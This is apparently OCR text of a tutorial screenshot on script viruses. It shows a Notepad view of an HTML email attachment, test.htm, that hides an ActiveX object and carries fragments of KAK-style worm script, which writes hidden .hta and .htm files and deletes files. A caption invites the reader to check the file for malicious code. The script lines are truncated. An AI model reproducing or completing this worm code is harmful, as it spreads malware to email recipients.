 Script Viruses
Virus - Microsoft Outlook
test.htm - Notepad
File Edit Search Help
<HTML>
<BODY>
<DIV style="POSITION:absolute;RIGHT:0px;TOP:-20px;Z-INDEX:5">
<OBJECT classid=clsid:06290BD5-48AA-11D2-8432-006008C3FBFC id=scr>
</OBJECT>
</DIV>
<SCRIPT>
<!--function sErr(){return true;}window.onerror=sErr;scr.Reset();scr.doc='
k.hta':ken;t1.WriteLine('@echo off>'+pth);t1.WriteLine('del '+pth);t1.Clos
extFile(wd+'kak.htm',1);t3.Write('<HTML><BODY><DIV style=\"POSITION:absolu
se();fs.GetFile(wd+'kak.htm').Attributes=2;fs.DeleteFile(wd+'kak.reg');d=n
</SCRIPT>
</OBJECT>
</BODY>
</HTML>
Now you can verify the
contents of the saved
HTM file if it has some
malicious codes or not